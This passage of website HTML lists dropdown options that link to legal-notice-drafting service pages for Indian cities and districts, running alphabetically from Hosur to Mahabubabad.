													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hosur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hosur">
															Hosur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/howrah" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/howrah">
															Howrah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hubli-dharward-" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hubli-dharward-">
															Hubli Dharward 														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/hyderabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/hyderabad">
															Hyderabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/iddukki" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/iddukki">
															Iddukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/idukki" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/idukki">
															Idukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/imphal-east" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/imphal-east">
															Imphal East														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/imphal-west" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/imphal-west">
															Imphal West														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/indore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/indore">
															Indore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jabalpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jabalpur">
															Jabalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jagatsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jagatsinghpur">
															Jagatsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jagtial" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jagtial">
															Jagtial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jaipur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jaipur">
															Jaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jaisalmer" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jaisalmer">
															Jaisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jajpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jajpur">
															Jajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalandhar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalandhar">
															Jalandhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalaun" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalaun">
															Jalaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalgaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalgaon">
															Jalgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalna" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalna">
															Jalna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalore" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalore">
															Jalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalpaiguri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jalpaiguri">
															Jalpaiguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jammu" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jammu">
															Jammu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamnagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamnagar">
															Jamnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamshedpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamshedpur">
															Jamshedpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamtara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamtara">
															Jamtara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamui" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jamui">
															Jamui														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jangaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jangaon">
															Jangaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/janjgir-champa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/janjgir-champa">
															Janjgir Champa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jashpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jashpur">
															Jashpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jaunpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jaunpur">
															Jaunpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jayashankar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jayashankar">
															Jayashankar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jehanabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jehanabad">
															Jehanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhabua" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhabua">
															Jhabua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhajjar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhajjar">
															Jhajjar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhalawar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhalawar">
															Jhalawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhansi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhansi">
															Jhansi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhargram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhargram">
															Jhargram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jharsuguda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jharsuguda">
															Jharsuguda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhunjhunu" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jhunjhunu">
															Jhunjhunu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jind" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jind">
															Jind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jiribam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jiribam">
															Jiribam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jisalmer" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jisalmer">
															Jisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jodhpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jodhpur">
															Jodhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jogulamba" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jogulamba">
															Jogulamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/johdpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/johdpur">
															Johdpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/jorhat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/jorhat">
															Jorhat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/juhnjhunun" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/juhnjhunun">
															Juhnjhunun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/junagadh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/junagadh">
															Junagadh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kabirdham" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kabirdham">
															Kabirdham														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kadapa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kadapa">
															Kadapa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kaimur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kaimur">
															Kaimur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kaithal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kaithal">
															Kaithal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kakching" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kakching">
															Kakching														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kalahandi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kalahandi">
															Kalahandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kalimpong" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kalimpong">
															Kalimpong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamareddy" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamareddy">
															Kamareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamjong" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamjong">
															Kamjong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamrup" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamrup">
															Kamrup														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamrup-metropolitan" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kamrup-metropolitan">
															Kamrup Metropolitan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanchipuram" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanchipuram">
															Kanchipuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kandhamal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kandhamal">
															Kandhamal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kangpokpi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kangpokpi">
															Kangpokpi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kangra" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kangra">
															Kangra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanker" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanker">
															Kanker														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kannauj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kannauj">
															Kannauj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kannur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kannur">
															Kannur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanpur-dehat" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanpur-dehat">
															Kanpur Dehat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanpur-nagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanpur-nagar">
															Kanpur Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanyakumari" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kanyakumari">
															Kanyakumari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kapurthala" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kapurthala">
															Kapurthala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karaikal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karaikal">
															Karaikal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karauli" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karauli">
															Karauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karbi-anglong">
															Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kargil" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kargil">
															Kargil														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karimganj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karimganj">
															Karimganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karimnagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karimnagar">
															Karimnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karnal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karnal">
															Karnal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karur">
															Karur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/karwar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/karwar">
															Karwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kasaragod" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kasaragod">
															Kasaragod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kasganj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kasganj">
															Kasganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kathua" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kathua">
															Kathua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/katihar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/katihar">
															Katihar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/katni" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/katni">
															Katni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kaushambi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kaushambi">
															Kaushambi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kendrapara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kendrapara">
															Kendrapara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kendujhar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kendujhar">
															Kendujhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/khagaria" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/khagaria">
															Khagaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/khammam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/khammam">
															Khammam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/khandwa" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/khandwa">
															Khandwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kharagpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kharagpur">
															Kharagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kharar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kharar">
															Kharar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/khargone" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/khargone">
															Khargone														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kheda" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kheda">
															Kheda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kheri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kheri">
															Kheri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/khordha" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/khordha">
															Khordha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/khowai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/khowai">
															Khowai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/khunti" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/khunti">
															Khunti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kinnaur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kinnaur">
															Kinnaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kiphire" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kiphire">
															Kiphire														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kishanganj" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kishanganj">
															Kishanganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kishtwar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kishtwar">
															Kishtwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kochi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kochi">
															Kochi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kodagu" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kodagu">
															Kodagu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/koderma" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/koderma">
															Koderma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kohima" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kohima">
															Kohima														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kokrajhar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kokrajhar">
															Kokrajhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolar">
															Kolar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolasib" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolasib">
															Kolasib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolhapur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolhapur">
															Kolhapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolkata" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kolkata">
															Kolkata														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kollam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kollam">
															Kollam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/komaram-bheem" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/komaram-bheem">
															Komaram Bheem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kondagaon" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kondagaon">
															Kondagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/koppal" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/koppal">
															Koppal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/koraput" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/koraput">
															Koraput														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/korba" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/korba">
															Korba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/koriya" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/koriya">
															Koriya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kota" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kota">
															Kota														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kottayam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kottayam">
															Kottayam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kozhikode" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kozhikode">
															Kozhikode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kra-daadi" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kra-daadi">
															Kra Daadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/krishna" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/krishna">
															Krishna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/krishnagiri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/krishnagiri">
															Krishnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kulgam" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kulgam">
															Kulgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kullu" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kullu">
															Kullu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kupwara" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kupwara">
															Kupwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kurnool" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kurnool">
															Kurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kurukshetra" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kurukshetra">
															Kurukshetra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kurung-kumey" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kurung-kumey">
															Kurung Kumey														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kushinagar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kushinagar">
															Kushinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/kutch" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/kutch">
															Kutch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lahaul-spiti" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lahaul-spiti">
															Lahaul Spiti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lakhimpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lakhimpur">
															Lakhimpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lakhisarai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lakhisarai">
															Lakhisarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lakshadweep" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lakshadweep">
															Lakshadweep														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lalitpur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lalitpur">
															Lalitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/latehar" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/latehar">
															Latehar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/latur" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/latur">
															Latur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lawngtlai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lawngtlai">
															Lawngtlai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/leh" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/leh">
															Leh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lohardaga" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lohardaga">
															Lohardaga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lohit" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lohit">
															Lohit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lonavala" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lonavala">
															Lonavala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/longding" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/longding">
															Longding														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/longleng" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/longleng">
															Longleng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lower-dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lower-dibang-valley">
															Lower Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lower-siang" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lower-siang">
															Lower Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lower-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lower-subansiri">
															Lower Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lucknow" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lucknow">
															Lucknow														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/ludhiana" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/ludhiana">
															Ludhiana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/lunglei" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/lunglei">
															Lunglei														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/madhepura" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/madhepura">
															Madhepura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/madhubani" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/madhubani">
															Madhubani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/madurai" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/madurai">
															Madurai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahabubabad" >

													<a href="https://www.lawtendo.com/legal-services/legal-notice-drafting/mahabubabad">
